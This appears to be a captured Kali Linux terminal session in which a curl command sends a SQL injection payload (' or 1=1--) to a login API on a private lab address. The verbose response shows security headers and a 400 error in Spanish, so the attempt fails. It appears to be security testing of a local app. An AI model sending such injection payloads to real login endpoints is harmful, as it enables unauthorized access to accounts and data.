 ┌──(kali㉿kali)-[~]
└─$ curl -X POST http://192.168.56.1:8080/api/auth/login \
  -H "Content-Type: application/json" \
  -d '{"email":"'\'' or 1=1--","password":"1234"}' \
  -v 2>&1 | tee ~/sql_injection_resultado.txt
Note: Unnecessary use of -X or --request, POST is already inferred.
  % Total    % Received % Xferd  Average Speed  Time    Time    Time   Current
                                 Dload  Upload  Total   Spent   Left   Speed
  0      0   0      0   0      0      0      0                              0*   Trying 192.168.56.1:8080...
* Established connection to 192.168.56.1 (192.168.56.1 port 8080) from 10.0.2.15 port 36690
* using HTTP/1.x
> POST /api/auth/login HTTP/1.1
> Host: 192.168.56.1:8080
> User-Agent: curl/8.19.0
> Accept: */*
> Content-Type: application/json
> Content-Length: 40
>
} [40 bytes data]
* upload completely sent off: 40 bytes
< HTTP/1.1 400
< X-Content-Type-Options: nosniff
< X-XSS-Protection: 0
< Cache-Control: no-cache, no-store, max-age=0, must-revalidate
< Pragma: no-cache
< Expires: 0
< X-Frame-Options: DENY
< Content-Security-Policy: default-src 'self'; script-src 'self' 'unsafe-inline' https://cdnjs.cloudflare.com https://fonts.googleapis.com; style-src 'self' 'unsafe-inline' https://fonts.googleapis.com https://cdnjs.cloudflare.com; fon
t-src 'self' https://fonts.gstatic.com https://cdnjs.cloudflare.com; img-src 'self' data: https://i.ibb.co https://ibb.co https://api.imgbb.com https://ui-avatars.com; connect-src 'self' https://api.imgbb.com; frame-ancestors 'none';
< Referrer-Policy: strict-origin-when-cross-origin
< Permissions-Policy: camera=(), microphone=(), geolocation=()
< Content-Type: application/json
< Transfer-Encoding: chunked
< Date: Sun, 24 May 2026 16:55:39 GMT
< Connection: close
<
{ [70 bytes data]
100    104   0     64 100     40   9231   5769                              0
* shutting down connection #0
{"mensaje":"Datos inválidos: correo: El correo es obligatorio"}